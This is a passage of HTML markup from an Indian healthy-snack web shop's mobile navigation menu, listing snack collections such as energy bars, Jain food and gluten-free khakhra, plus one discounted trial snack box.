  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
